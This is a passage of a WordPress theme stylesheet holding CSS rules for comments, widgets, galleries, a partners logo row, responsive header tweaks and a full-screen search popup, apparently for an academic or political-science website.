  font-size: 0.875em;

  color: #a1a1a1;

  border: 1px solid #ccc;

  text-transform: uppercase;

}

.comment-list .reply a:hover,

.comment-list .reply a:focus,

.comment-list .reply a:active {

  border: 1px solid #ccc;

  border-color: #ffa800;

}

.comment-list .comment-form label, .comment-list .comment-notes label,

.comment-list .comment-awaiting-moderation label,

.comment-list .logged-in-as label,

.comment-list .form-allowed-tags label, .comment-list .no-comments label {

  color: #a1a1a1;

  display: block;

  font-size: 14px;

  font-size: 0.875em;

  font-weight: 400;

  text-transform: uppercase;

}

.comment-list .no-comments {

  border-top: 1px solid #ccc;

}



.comment-list + .comment-respond {

  border-top: 1px solid #ccc;

}



.form-allowed-tags code {

  font-family: "Oxygen", sans-serif;

}



.required {

  color: #DE0E0E;

}



/* Mobile version */



@media (min-width: 100px) and (max-width: 768px) {

 .menu-toggle .fa {color:#fff;}   

 .nav-holder {background: #003f6f !important;}

 .site-header .wrapper-site-identity .site-branding > a {float:none !important; margin-right: 0px !important;left:0px !important;}

.site-header .wrapper-site-identity .site-title { margin-right:0px !important;}

.site-header .wrapper-site-identity .site-description {margin-right: 0px !important;}

.nav-buttons { text-align: center !important;}

.site-header .wrapper-site-identity .social-widget > ul {margin-top: 5px !important;}

.nav-buttons {padding: 20px 5px 0px 9px !important;}

.nav-holder #sec-menu-toggle {background: none !important;padding: 0px 15px 8px !important;}

.entry-content p {float: left;}

}

@media (min-width: 768px) and (max-width: 850px) {

    .pos-name {font-size: 68px !important;}

    .menu-toggle .fa {color:#fff;}   

 .nav-holder {background: #003f6f !important;}

 .site-header .wrapper-site-identity .site-branding > a {float:none !important; margin-right: 0px !important;left:0px !important;}

.site-header .wrapper-site-identity .site-title { margin-right:0px !important;}

.site-header .wrapper-site-identity .site-description {margin-right: 0px !important;}

.nav-buttons { text-align: center !important;}

.site-header .wrapper-site-identity .social-widget > ul {margin-top: 5px !important;}

.nav-buttons { text-align: center !important;}

.site-header .wrapper-site-identity .social-widget > ul {margin-top: 5px !important;}

.nav-buttons {padding: 20px 5px 0px 9px !important;}

.nav-holder #sec-menu-toggle {background: none !important;padding: 0px 15px 8px !important;}

.entry-content p {float: left !important;}

.nav-buttons {text-align: center !important;}

 }   

 @media (min-width: 850px) and (max-width: 950px) {

    .nav-buttons {text-align: center !important;}

    .site-header .wrapper-site-identity .site-title {margin-top: 25px !important;}

 }   



/* Ńňčëč ďîä ďîëčň ńŕéňű */

.date_textt {

    clear:both;

    margin-bottom: 10px;

}



.wrap-breadcrumb li {

    font-weight: 700 !important;

}



.social-widget{

    /*margin-top: 24px;*/

}

.main-navigation.sec-main-navigation ul li :hover {

   /* background-color: #003f6f;*/

}

.pos-name{

    display: inline-block;

    padding-top: 9px;

    padding-left: 0px;

    color: #003f6f !important;

    font-size: 60px;

    text-shadow: 1px 1px 1px #003f6f, 6px 5px 7px #D4CAC3;

}



.widget .widgettitle:after, .widget .widget-title:after {

    background:#003f6f !important ;

}

.contact-list .widget .widget-title:after {

    background:#fff !important ;

}



#notification {

    right:5px !important;

    margin-left: 0px !important;

    width: 352px !important; 

}

#notification span#notify_message {

    width: 94% !important;

}

nav.wrapper .containers{

    max-width: 1140px;

    margin: 0 auto;

}

.partners{

    width: 100%;

    margin-bottom: 50px;

    float: left;

    margin-top: 50px !important;

}

.partners h2{

    margin-bottom: 40px;

    text-align: center;

}

.partners ul{

    text-align: center;

    padding-left: 0px;

}

.partners ul li{

    margin-left: 20px;

    margin-bottom: 20px;

    display: inline-block;

}

.partners ul li a img{

    width: 200px;

    height: 80px;

}

.partners ul li a img.elibukr {

    width: 230px;

}

.partners ul li a img.roar{

    width: 170px;

}

.partners ul li a img.uran {

    width: 180px;

}

.partners ul li a img.opendoar{

    width: 200px;

}

.partners ul li a img.elibrary{

    width: 200px;

}

.partners ul li a img.polpred{

    width: 200px;

}

.partners ul li a img.centrNavch{

    width: 250px !important;

}

.partners ul li a img.bibliosynergy{

    width: 250px !important;

}



.partners ul li a img.uaNational{

   width:100px !important; 

}

.partners ul li a img.nationalLibrary{

    width:300px !important;

}

.partners ul li a img.metaData{

    width: 300px !important;

}







.political_sites{

    width: 33.3%;

    float: left;

    clear: both;

    padding-top: 40px;

}

ul li {

   list-style-type: none;  

    

}

.political_sites ul {

    padding-left: 0px !important;

}

.political_sites ul li{

     list-style-type: none; 

     margin-bottom: 15px;

}

.political_sites ul li a img{

    margin-right: 10px;

    vertical-align: middle;

}

.sertificat {

    width: 33.3%;

    float: left;

    margin: 0 auto;

    text-align: center;

    border-left: 2px solid #ccc;

    border-right: 2px solid #ccc;

}

.awards{

    width: 33.3%;

    float:left;

    margin: 0 auto;

    text-align: center;

    

}

.awards ul li {

    margin-bottom: 5px;

    font-weight: 700;

}



@media screen and (max-width: 800px) {

    .awards{float:none; width: 100%;margin-bottom: 30px; }

    .sertificat {float: none; width: 100%;margin-bottom: 30px; border-right: none; border-left: none; border-bottom:2px solid #ccc; border-top:2px solid #ccc; padding: 20px 0px; }

    .political_sites {float: none; width: 100%; margin: 0 auto;margin-bottom: 30px;}

} 

@media screen and (min-width:801px) and (max-width:900px) {

    .political_sites { padding-top:0px;}

    .awards ul li {margin-bottom: 0px;}

}    

 

/* Text meant only for screen readers. */

.screen-reader-text {

  clip: rect(1px, 1px, 1px, 1px);

  position: absolute !important;

  height: 1px;

  width: 1px;

  overflow: hidden;

}

.screen-reader-text:focus {

  background-color: #f1f1f1;

  border-radius: 3px;

  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);

  clip: auto !important;

  color: #21759b;

  display: block;

  font-size: 14px;

  font-size: 0.875rem;

  font-weight: bold;

  height: auto;

  left: 5px;

  line-height: normal;

  padding: 15px 23px 14px;

  text-decoration: none;

  top: 5px;

  width: auto;

  z-index: 100000;

  /* Above WP toolbar. */

}



/* Do not show the outline on the skip link target. */

#content[tabindex="-1"]:focus {

  outline: 0;

}



.clear:before,

.clear:after,

#content:before,

#content:after,

.site-header:before,

.site-header:after,

.container:before,

.container:after,

.entry-content:before,

.widget:before,

.entry-content:after,

.comment-content:before,

.wrap-inner:before,

.comment-content:after,

.site-header:before,

.site-header:after,

.site-content:before,

.site-content:after,

.site-footer:before,

.site-footer:after,

.wrap-inner:after,

.widget:after {

  content: "";

  display: table;

}



.clear:after,

#content:after,

.site-header:after,

.container:after,

.entry-content:after,

.comment-content:after,

.site-header:after,

.site-content:after,

.site-footer:after,

.wrap-inner:after,

.widget:after {

  clear: both;

}



/* Globally hidden elements when Infinite Scroll is supported and in use. */

.infinite-scroll .posts-navigation,

.infinite-scroll.neverending .site-footer {

  /* Theme Footer (when set to scrolling) */

  display: none;

}



/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */

.infinity-end.neverending .site-footer {

  display: block;

}



/**

*3.0 Media

*/

.wp-caption {

  margin-bottom: 0.8em;

  max-width: 100%;

}



.wp-caption img[class*="wp-image-"] {

  display: block;

  margin: 0 auto;

}



.wp-caption.alignnone img {

  float: left;

}



.wp-caption-text {

  text-align: center;

}



.wp-caption .wp-caption-text {

  margin: 0.8075em 0;

}



.gallery {

  margin-bottom: 1.5em;

}



.gallery-item {

  display: inline-block;

  text-align: center;

  vertical-align: top;

  width: 100%;

  margin-bottom: 15px;

  margin-top: 15px;

}



.gallery-cols-2 .gallery-item {

  max-width: 50%;

}



.gallery-cols-3 .gallery-item {

  max-width: 33.33%;

}



.gallery-cols-4 .gallery-item {

  max-width: 25%;

}



.gallery-cols-5 .gallery-item {

  max-width: 20%;

}



.gallery-cols-6 .gallery-item {

  max-width: 16.66%;

}



.gallery-cols-7 .gallery-item {

  max-width: 14.28%;

}



.gallery-cols-8 .gallery-item {

  max-width: 12.5%;

}



.gallery-cols-9 .gallery-item {

  max-width: 11.11%;

}



.gallery-caption {

  display: block;

}



@media screen and (max-width: 767px) {

  .gallery-cols-5 .gallery-item,

  .gallery-cols-6 .gallery-item,

  .gallery-cols-7 .gallery-item,

  .gallery-cols-8 .gallery-item,

  .gallery-cols-9 .gallery-item {

    max-width: 100%;

  }

}

@media screen and (max-width: 480px) {

  .gallery-cols-3 .gallery-item,

  .gallery-cols-4 .gallery-item {

    max-width: 100%;

  }

}

/**

*4.0 Widget

*/

.widget {

  margin-bottom: 2em;

  /*search widget*/

}

.widget .widgettitle,

.widget .widget-title {

  color: #151515;

  font-size: 20px;

  font-size: 1.25rem;

  border-bottom: 3px solid #ccc;

  font-family: "Oxygen", sans-serif;

  margin: 20px 0;

  text-align: left;

}

.widget .widgettitle:after,

.widget .widget-title:after {

  width: 100px;

  height: 3px;

  margin-bottom: -3px;

  margin-top: 15px;

}

.widget select {

  max-width: 100%;

  padding: 7px 15px 8px;

}

.widget li {

  border-top: 1px solid #ccc;

}

.widget li:first-child {

  border-top: none;

}

.widget li a:hover, .widget li a:focus, .widget li a:active,

.widget li a:visited:hover,

.widget li a:visited:focus,

.widget li a:visited:active {

  color: #ffa800;

}

.widget .search-form label {

  width: 68%;

  /*fallback*/

  width: calc(100% - 106px);

}

.widget .search-form .search-field {

  font-size: 14px;

  font-size: 0.875rem;

  background-color: #fff;

  border: 2px solid #ccc;

  color: #b4b4b4;

  height: 52px;

}

.widget .search-form .search-submit, .widget .search-form .search-submit:focus {

  background: #003f6f;

  border: none;

  color: #fff;

  height: 52px;

  width: 102px;

  padding: 0;

  font-size: 14px;

  font-size: 0.875rem;

}

.widget .search-form .search-submit:hover {

  background: #ffa800;

  -webkit-box-shadow: inset 0 -3px 0 rgba(0, 0, 0, 0.5);

  -moz-box-shadow: inset 0 -3px 0 rgba(0, 0, 0, 0.5);

  -ms-box-shadow: inset 0 -3px 0 rgba(0, 0, 0, 0.5);

  -o-box-shadow: inset 0 -3px 0 rgba(0, 0, 0, 0.5);

  box-shadow: inset 0 -3px 0 rgba(0, 0, 0, 0.5);

  color: #151515;

}



/*widget categories*/

.widget_categories .children,

.widget_nav_menu .sub-menu,

.widget_pages .children {

  margin: 0.4688em 0 0 1em;

  padding-top: 0.4688em;

}



/*widget rss*/

.widget_rss ul {

  list-style: none;

  margin: 0;

}

.widget_rss ul:last-child {

  margin-bottom: 0;

}

.widget_rss li {

  margin-bottom: 1.6em;

}

.widget_rss li:last-child {

  margin-bottom: 0;

}

.widget_rss .rsswidget {

  border: 0;

  font-weight: 700;

}

.widget_rss .rsswidget img {

  margin-top: -4px;

}

.widget_rss .rsswidget .rss-date,

.widget_rss .rsswidget cite {

  display: block;

  font-style: normal;

  line-height: 2;

  opacity: 0.8;

}



/*widget calendar*/

.widget_calendar td,

.widget_calendar th {

  border: 1px solid #ededed;

}

.footer-widget .widget_calendar td,

.footer-widget .widget_calendar th,

.footer-widget .widget_calendar caption {

  color: #cccccc;

}

.widget_calendar tbody a {

  color: #ffffff;

}

.widget_calendar tbody a:hover, .widget_calendar tbody a:focus {

  background-color: #707070;

  color: #ffffff;

}

.widget_calendar caption {

  font-weight: 600;

  margin: 0 0 1.6em;

}



.mp-tab-widget:before, .mp-tab-widget:after {

  content: " ";

  display: table;

}

.mp-tab-widget:after {

  clear: both;

}

.mp-tab-widget .thumb-post {

  margin-bottom: 30px;

}



.thumb-post .overlay-post-content {

  -webkit-box-shadow: inset 0px -126px 89px -91px rgba(0, 0, 0, 0.75);

  -moz-box-shadow: inset 0px -126px 89px -91px rgba(0, 0, 0, 0.75);

  box-shadow: inset 0px -126px 89px -91px rgba(0, 0, 0, 0.75);

  bottom: 0;

  padding: 15px;

  position: absolute;

  width: 100%;

}

.thumb-post .overlay-post-content a,

.thumb-post .overlay-post-content a:visited {

  color: #fff;

}

.thumb-post .overlay-post-content a:hover, .thumb-post .overlay-post-content a:focus, .thumb-post .overlay-post-content a:active,

.thumb-post .overlay-post-content a:visited:hover,

.thumb-post .overlay-post-content a:visited:focus,

.thumb-post .overlay-post-content a:visited:active {

  color: #ffa800;

}



.thumb-post .overlay-post-content .post-icons {

  padding: 15px;

  position: absolute;

  right: 0;

  top: 0;

  text-align: right;

  width: 100%;

  -webkit-box-shadow: inset 0px 45px 87px -44px rgba(0, 0, 0, 0.61);

  -moz-box-shadow: inset 0px 45px 87px -44px rgba(0, 0, 0, 0.61);

  box-shadow: inset 0px 45px 87px -44px rgba(0, 0, 0, 0.61);

}



.thumb-post .overlay-post-content .post-icons {

  padding: 0;

  position: static;

  box-shadow: none;

  text-align: left;

}



.mp-bottom-widget .bottom-post-content {

  padding-top: 15px;

}



.mp-full-widget .thumb-post {

  margin-bottom: 30px;

}

.mp-full-widget .thumb-post .full-bottom-post-content {

  background-color: #fff;

  padding: 30px;

  margin: -100px 30px auto;

  position: relative;

}

@media screen and (max-width: 767px) {

  .mp-full-widget .thumb-post .full-bottom-post-content {

    padding: 15px 0 0;

    margin: 0;

  }

}



.mp-feature-widget .bottom-post-content {

  margin-top: 15px;

}



.right-post-content .thumb-post .post-icons {

  position: static;

  box-shadow: none;

  text-align: left;

  padding: 0;

}

.right-post-content .thumb-post .post-icons a {

  color: #b3b3b3;

}



.small-right-post-content-list:before, .small-right-post-content-list:after {

  content: " ";

  display: table;

}

.small-right-post-content-list:after {

  clear: both;

}

.small-right-post-content-list .thumb-post {

  vertical-align: top;

}

.small-right-post-content-list .thumb-post:before, .small-right-post-content-list .thumb-post:after {

  content: " ";

  display: table;

}

.small-right-post-content-list .thumb-post:after {

  clear: both;

}

.small-right-post-content-list figure, .small-right-post-content-list .sb-round-thumb-widget figure img, .sb-round-thumb-widget figure .small-right-post-content-list img {

  float: left;

  margin-right: 15px;

  width: 85px;

  height: 85px;

}



.small-right-post-content-list .thumb-post figure a:hover img,

.small-right-post-content-list .thumb-post figure a:focus img,

.small-right-post-content-list .thumb-post figure a:active img{

  -webkit-transform: scale(1);

  -moz-transform: scale(1);

  -ms-transform: scale(1);

  -o-transform: scale(1);

  transform: scale(1);

}

.small-right-post-content-list .entry-title a {

  font-family: "Oxygen", cursive, sans-serif;

  font-size: 14px;

  font-size: 0.875rem;

  font-weight: 700;

}

.small-right-post-content-list .small-right-post-content {

  float: left;

  width: calc(100% - 102px);

}



.sb-round-thumb-widget figure, .sb-round-thumb-widget figure img {

  -webkit-border-radius: 100%;

  -moz-border-radius: 100%;

  -ms-border-radius: 100%;

  border-radius: 100%;

}

.sb-round-thumb-widget .entry-title a {

  font-family: "Oxygen", cursive, sans-serif;

  font-size: 14px;

  font-size: 0.875rem;

  font-weight: 700;

}



@media screen and (max-width: 1023px) {

  .sb-ads-widget {

    text-align: center;

  }

}

.sb-ads-widget .pad0r {

  padding-right: 4px;

}

@media screen and (max-width: 1023px) {

  .sb-ads-widget .pad0r {

    text-align: right;

  }

}

.sb-ads-widget .pad0l {

  padding-left: 4px;

}

@media screen and (max-width: 1023px) {

  .sb-ads-widget .pad0l {

    text-align: left;

  }

}

.sb-ads-widget figure, .sb-ads-widget .sb-round-thumb-widget figure img, .sb-round-thumb-widget figure .sb-ads-widget img {

  margin-bottom: 8px;

}

.sb-ads-widget img {

  vertical-align: top;

}

@media screen and (max-width: 767px) {

  .sb-ads-widget .section-title {

    text-align: left;

  }

}



/**

*5.0 Elements

*/

.pad0lr {

  padding-left: 0;

  padding-right: 0;

}



.pad0l {

  padding-left: 0;

}



.pad0r {

  padding-right: 0;

}



.padlr8 {

  padding-left: 8px;

  padding-right: 8px;

}



.padlr {

  padding-left: 15px;

  padding-right: 15px;

}



.block {

  margin-bottom: 28px;

  position: relative;

  vertical-align: top;

}



.back-tonav {

  bottom: 20px;

  display: inline-block;

  position: fixed;

  right: 15px;

  z-index: 999;

  -webkit-border-radius: 2px;

  -moz-border-radius: 2px;

  -o-border-radius: 2px;

  -ms-border-radius: 2px;

  border-radius: 2px;

  -webkit-transition: all 1s;

  -moz-transition: all 1s;

  -o-transition: all 1s;

  -ms-transition: all 1s;

  transition: all 1s;

}



.back-tonav i {

  color: #ffffff;

}



.back-tonav

.back-tonav:focus {

  bottom: 20px;

  display: inline-block;

  right: 15px;

  z-index: 999;

  -webkit-border-radius: 2px;

  -moz-border-radius: 2px;

  -o-border-radius: 2px;

  -ms-border-radius: 2px;

  border-radius: 2px;

  -webkit-transition: all 1s;

  -moz-transition: all 1s;

  -o-transition: all 1s;

  -ms-transition: all 1s;

  transition: all 1s;

}



.back-tonav:hover {

  -webkit-border-radius: 100%;

  -moz-border-radius: 100%;

  -o-border-radius: 100%;

  -ms-border-radius: 100%;

  border-radius: 100%;

}



#breadcrumb span, #breadcrumb .page-links a, .page-links #breadcrumb a {

  margin-left: 5px;

  margin-right: 5px;

}



#breadcrumb span:first-child, #breadcrumb .page-links a:first-child, .page-links #breadcrumb a:first-child {

  margin-left: 0;

}



.thumb-overlay {

  background: rgba(0, 0, 0, 0.5);

  content: "";

  height: 100%;

  position: absolute;

  top: 0;

  width: 100%;

}

.thumb-overlay.main-slider-overlay {

  background: rgba(50, 48, 68, 0.42);

}



.slick-prev:before,

.slick-next:before {

  padding: 5px;

  color: #151515;

  font-size: 32px;

  z-index: 999;

}



.slick-prev:before,

.slick-next:before {

  color: #151515;

  font-size: 32px;

  margin-left: -6px;

  background: transparent;

}



.slick-prev:hover,

.slick-prev:focus,

.slick-prev:active,

.slick-next:hover,

.slick-next:focus,

.slick-next:active {

  box-shadow: none;

}



.slick-next {

  right: 0;

}



img.desaturate {

  -webkit-filter: grayscale(100%);

  -moz-filter: grayscale(100%);

  -ms-filter: grayscale(100%);

  -o-filter: grayscale(100%);

  filter: grayscale(100%);

  -webkit-transition: 1s linear;

  -moz-transition: 1s linear;

  -ms-transition: 1s linear;

  -o-transition: 1s linear;

  transition: 1s linear;

}



.f-left {

  float: left;

}



.f-right {

  float: left;

}



.f-none {

  float: none;

}



/*.fixed-nav {

  position: fixed;

  top: 0;

  z-index: 9999;

  -webkit-transition: background-color 0.5s linear;

  -moz-transition: background-color 0.5s linear;

  -ms-transition: background-color 0.5s linear;

  -o-transition: background-color 0.5s linear;

  transition: background-color 0.5s linear;

}

.fixed-nav:before, .fixed-nav:after {

  content: " ";

  display: table;

}

.fixed-nav:after {

  clear: both;

}*/

/*@media screen and (max-width: 767px) {

  .fixed-nav {

    background-color: #4d4d4d;

  }

}*/



.movebg {

  position: relative;

  -webkit-background-attachment: scroll;

  -moz-background-attachment: scroll;

  -ms-background-attachment: scroll;

  -o-background-attachment: scroll;

  background-attachment: scroll;

  background-position: left top;

  background: no-repeat top center;

  -webkit-background-size: cover;

  -moz-background-size: cover;

  -o-background-size: cover;

  background-size: cover;

  background-repeat: repeat;

  width: 100%;

  -webkit-transition: background-position 0.5s linear;

  -moz-transition: background-position 0.5s linear;

  -ms-transition: background-position 0.5s linear;

  -o-transition: background-position 0.5s linear;

  transition: background-position 0.5s linear;

}



@media screen and (min-width: 768px) {

  .shape-bg {

    background: #fff;

    margin-bottom: 10%;

    padding-bottom: 1%;

    padding-top: 1%;

    position: relative;

    -webkit-transform: scale(1.3) skewY(-5deg);

    -moz-transform: scale(1.3) skewY(-5deg);

    -ms-transform: scale(1.3) skewY(-5deg);

    -o-transform: scale(1.3) skewY(-5deg);

    transform: scale(1.3) skewY(-5deg);

    z-index: 999;

  }

  .shape-bg:before, .shape-bg:after {

    content: " ";

    display: table;

  }

  .shape-bg:after {

    clear: both;

  }

}

@media screen and (min-width: 768px) and (max-width: 1023px) {

  .shape-bg {

    margin-bottom: 18%;

  }

}

@media screen and (min-width: 768px) {

  .shape-bg .shape-bg-inner {

    -webkit-transform: scale(0.7) skewY(5deg);

    -moz-transform: scale(0.7) skewY(5deg);

    -ms-transform: scale(0.7) skewY(5deg);

    -o-transform: scale(0.7) skewY(5deg);

    transform: scale(0.7) skewY(5deg);

  }

}

.section-title {

  margin-bottom: 20px;

  margin-top: 40px;

  text-transform: uppercase;

}

.section-title:before, .section-title:after {

  content: " ";

  display: table;

}

.section-title:after {

  clear: both;

}

.section-title h3 {

  border-bottom: 1px solid #d9d9d9;

  font-family: "Oxygen", cursive, sans-serif;

  font-size: 20px;

  font-size: 1.25rem;

  padding-bottom: 10px;

  position: relative;

}

.section-title h3:before, .section-title h3:after {

  content: " ";

  display: table;

}

.section-title h3:after {

  clear: both;

}

@media screen and (max-width: 1199px) {

  .section-title h3 {

    font-size: 28px;

    font-size: 1.75rem;

  }

}

.section-title h3:after {

  width: 100px;

  height: 3px;

  content: "";

  display: inline-block;

  position: absolute;

  bottom: -2px;

  left: 0;

}



.btn-container .btn-holder {

  text-align: center;

}



.bannerbg {

  color: #fff;

}

.bannerbg h2 {

  color: #fff;

}

.bannerbg .content-area h2 a {

  color: #fff;

}



.bannerbg .content-area .content-text {

  color: #fff;

}

.bannerbg .button.button-outline, .bannerbg .button.button-outline:visited {

  color: #fff;

  border-color: #fff;

}

.bannerbg .button.button-outline:hover, .bannerbg .button.button-outline:focus, .bannerbg .button.button-outline:active, .bannerbg .button.button-outline:visited:hover, .bannerbg .button.button-outline:visited:focus, .bannerbg .button.button-outline:visited:active {

  background: #ffa800;

  border: 1px solid #996500;

  color: #151515;

}



.carousel-group {

  text-align: center;

  font-size: 15.008px;

  font-size: 0.938rem;

}

.carousel-group h3 {

  margin-top: 15px;

}



.carousel-group .button {

  margin-top: 30px;

}

.carousel-group .button.button-outline-small {

  border: 1px solid #4d4d4d;

  margin-bottom: 5px;

}

.carousel-group .slick-dots {

  bottom: -80px;

  text-align: center;

}

.carousel-group .slick-dots li,

.carousel-group .slick-dots li:visited {

  border: 2px solid #151515;

  cursor: pointer;

  display: inline-block;

  font-size: 0;

  height: 18px;

  line-height: 18px;

  margin-left: 5px;

  margin-right: 5px;

  text-align: center;

  width: 18px;

  -webkit-border-radius: 100%;

  -moz-border-radius: 100%;

  -ms-border-radius: 100%;

  border-radius: 100%;

}

.carousel-group .slick-dots li:hover, .carousel-group .slick-dots li:focus,

.carousel-group .slick-dots li:visited:hover,

.carousel-group .slick-dots li:visited:focus {

  border: 2px solid #151515;

  background-color: #151515;

  -webkit-transition: background-color 0.5s;

  -moz-transition: background-color 0.5s;

  -ms-transition: background-color 0.5s;

  -o-transition: background-color 0.5s;

  transition: background-color 0.5s;

}

.carousel-group .slick-dots li button:before,

.carousel-group .slick-dots li:visited button:before {

  font-size: 0;

}

@media screen and (min-width: 768px) {

  .carousel-group .slick-dots {

    margin-right: 15px;

  }

}

.carousel-group .slick-dots .slick-active {

  background-color: #151515;

}



.page-inner-title {

  background-color: transparent;

  position: relative;

  margin-bottom: 25px;

  

}

.page-inner-title .thumb-overlay {

  background-color: transparent;

  position: relative;

}

.page-inner-title .container {

  text-align: center;

  font-size: 14px;

  display: none;

}

.page-inner-title .entry-header .entry-title {

  color: #151515;

  padding-left: 15px;

  padding-right: 15px;

  text-transform: uppercase;

}

.page-inner-title .taxonomy-description, .page-inner-title .entry-header .entry-title {

  color: #414141;

  padding-left: 15px;

  padding-right: 15px;

}



/*image on inner banner stage*/

.page-inner-title .entry-header.inner-banner-image {

  background: no-repeat top center;

  -webkit-background-size: cover;

  -moz-background-size: cover;

  -o-background-size: cover;

  background-size: cover;

  -webkit-background-position: center;

  -moz-background-position: center;

  -ms-background-position: center;

  -o-background-position: center;

  background-position: center;

  color: #fff;

}



.page-inner-title .entry-header.inner-banner-image .entry-title {

  color: #fff;

}



.page-inner-title .entry-header.inner-banner-image time, .page-inner-title .entry-header.inner-banner-image a {

  color: #cccccc;

}



.page-inner-title .entry-header.inner-banner-image time:hover, .page-inner-title .entry-header.inner-banner-image time:focus, .page-inner-title .entry-header.inner-banner-image time:active, .page-inner-title .entry-header.inner-banner-image a:hover, .page-inner-title .entry-header.inner-banner-image a:focus, .page-inner-title .entry-header.inner-banner-image a:active {

  color: #882720;

}



.page-inner-title .entry-header.inner-banner-image .inner-banner-overlay {

  padding-top: 30px;

  padding-bottom: 30px;

  background-color: rgba(21, 21, 21, 0.7);

}



.thumb-post .post-icons {

  padding: 15px;

  position: absolute;

  right: 0;

  top: 0;

  text-align: right;

  width: 100%;

  -webkit-box-shadow: inset 0px 45px 87px -44px rgba(0, 0, 0, 0.61);

  -moz-box-shadow: inset 0px 45px 87px -44px rgba(0, 0, 0, 0.61);

  box-shadow: inset 0px 45px 87px -44px rgba(0, 0, 0, 0.61);

}



.thumb-post {

  margin-bottom: 15px;

  position: relative;

}

.thumb-post figure, .thumb-post .sb-round-thumb-widget figure img, .sb-round-thumb-widget figure .thumb-post img {

  text-align: center;

}

.slide-item figure,

.thumb-post figure {

  overflow: hidden;

}

.slide-item figure a,

.thumb-post figure a {

  display: block;

  position: relative;



}

.slide-item figure a img,

.thumb-post figure a img {

  -webkit-transition: transform 0.2s ease-in-out;

  -moz-transition: transform 0.2s ease-in-out;

  -ms-transition: transform 0.2s ease-in-out;

  -o-transition: transform 0.2s ease-in-out;

  transition: transform 0.2s ease-in-out;

}

.slide-item figure a:hover img,

.slide-item figure a:focus img,

.slide-item figure a:active img,

.thumb-post figure a:hover img,

.thumb-post figure a:focus img,

.thumb-post figure a:active img{

  -webkit-transform: scale(1.1);

  -moz-transform: scale(1.1);

  -ms-transform: scale(1.1);

  -o-transform: scale(1.1);

  transform: scale(1.1);

  -webkit-filter: grayscale(100%);

  -moz-filter: grayscale(100%);

  -ms-filter: grayscale(100%);

  -o-filter: grayscale(100%);

  filter: grayscale(100%);

}



.thumb-post .entry-title {

  margin-top: 5px;

  font-size: 18px;

  font-size: 1.125rem;

}

.thumb-post img {

  vertical-align: top;

  width: 100%;

}

.thumb-post .post-icons a {

  font-size: 13.008px;

  font-size: 0.813rem;

  color: #fff;

  position: relative;

  margin-right: 5px;

}

.thumb-post .post-icons a i {

  font-size: 13.008px;

  font-size: 0.813rem;

  margin-right: 5px;

}

.thumb-post .post-icons a:hover {

  color: #ffa800;

}

.thumb-post .entry-cat-links {

  margin-top: 20px;

}

.thumb-post .entry-cat-links .cat-links a {

  background-color: #6F787F;

  color: #fff;

  display: inline-block;

  padding: 5px 9px 6px;

  margin: 2px 1px;

  -webkit-border-radius: 3px;

  -moz-border-radius: 3px;

  -ms-border-radius: 3px;

  border-radius: 3px;

  font-size: 12px;

  font-size: 0.75rem;

}



.thumb-post .entry-cat-links .cat-links a:hover,

.thumb-post .entry-cat-links .cat-links a:focus,

.thumb-post .entry-cat-links .cat-links a:active {

  background-color: #ffa800;

}

.search-holder {

  text-align: center;

  display: block;

}



.search-holder .button-search {

  transition-property: height, width, left, right, opacity;

  transition-timing-funtion: ease;

  transition-duration: 1s;

  transition-delay: 1.5s;

  position: relative;

  padding: 10px;

}



.search-holder .button-search i,

.search-holder .button-search i:visited {

  font-size: 23px;

  color: #848484;

}



.search-holder .button-search:hover,

.search-holder .button-search:hover i {

  color: #ffa800;

}



.search-holder .button-open,

.search-holder .button-open:visited {

  color: #fff;

}



.search-holder .button-open,

.search-holder .button-open:visited {

  animation-name: slide;

  animation-duration: 1.5s;

  animation-timing-function: linear;

  background-color: rgba(255, 255, 255, 0);

  color: white;

  position: fixed;

  top: 50px;

  border: 2px solid white;

  border-radius: 100%;

  height: 60px;

  line-height: 38px;

  text-align: center;

  vertical-align: middle;

  transition-property: background-color;

  transition-timing-funtion: linear;

  transition-duration: 0.5s;

  transition-delay: 0;

  right: 15px;

  width: 60px;

  z-index: 9999993;

}



.search-holder .button-open:hover,

.search-holder .button-open:hover i {

  border-color: #ffa800;

}



/*search popup*/

.search-holder .search-bg {

  height: 1px;

  overflow: hidden;

  position: fixed !important;

  width: 1px;

  transition-property: height, width, left, right, opacity;

  transition-timing-funtion: ease;

  transition-duration: 0.5s;

  z-index: 99999;

  right: 0;

  top: 0;

  bottom: 0;

  left: 0;

  margin: auto;

  background-color: rgba(0, 0, 0, 0.9);

}



.search-holder .search-bg.search-open {

  width: 200%;

  height: 200%;

  z-index: 999999;

  opacity: 1;

  left: -50%;

  right: -50%;

}



.search-holder .search-bg .form-holder {

  opacity: 0;

  transition-property: opacity;

  transition-timing-funtion: linear;

  transition-duration: 1s;

  transition-delay: 0s;

}



.search-holder .search-bg.search-open .form-holder {

  opacity: 1;

  height: 100%;

  width: 100%;

  text-align: center;

}



.search-holder .search-bg.search-open form {

  width: 100%;

  text-align: center;

  height: 100%;

}



.button-search-close {

  position: absolute;

  top: -40px;

  right: 0;

}



.search-holder .search-bg.search-open form {

  height: 80px;

  width: 35%;

  display: inline-block;

  border: 0 solid #fff;

  border-bottom-width: 3px;

  top: 0;

  bottom: 0;

  margin: auto;

  left: 0;

  right: 0;

  position: absolute;

}



.search-holder .search-bg.search-open form input,

.search-holder .search-bg.search-open form #search-open-submit {

  top: 0;

  bottom: 0;

  margin: auto;

  left: 0;

  right: 0;

  position: absolute;

  margin-bottom: 0;

  border: none;

}



.search-holder .search-bg.search-open form .search-field {

  color: #fff;

  border-bottom: 2px solid #fff;

  font-size: 24px;

  padding: 45px 0;

  background-color: transparent;

  -webkit-appearance: none;

  -moz-appearance: none;

  -ms-appearance: none;

  -o-appearance: none;

  appearance: none;

}



@media screen and (max-width: 767px) {

  .search-holder .search-bg.search-open form .search-field {

    padding: 30px 0;

  }

}

/*search submit button*/

.search-holder .search-bg.search-open form .search-submit,

.search-holder .search-bg.search-open form #search-open-submit {

  left: auto;

  right: -5px;

  border: none;

  height: 42px;

  display: inline-block;

  bottom: -30px;

  padding: 0px 30px;

  color: #fff;

  font-size: 14px;

  letter-spacing: 2px;

  border-radius: 5px;

  margin-bottom: 10px;

}



@media screen and (max-width: 767px) {

  .search-holder .search-bg.search-open form .search-submit,

  .search-holder .search-bg.search-open form #search-open-submit {

    height: 40px;

    width: 40px;

    bottom: -20px;

  }

}



.search-holder .search-bg.search-open form #search-open-submit,

.search-holder .search-bg.search-open form #search-open-submit:visited {

  text-align: center;

  vertical-align: middle;

  line-height: 60px;

  color: #fff;

  font-size: 28px;

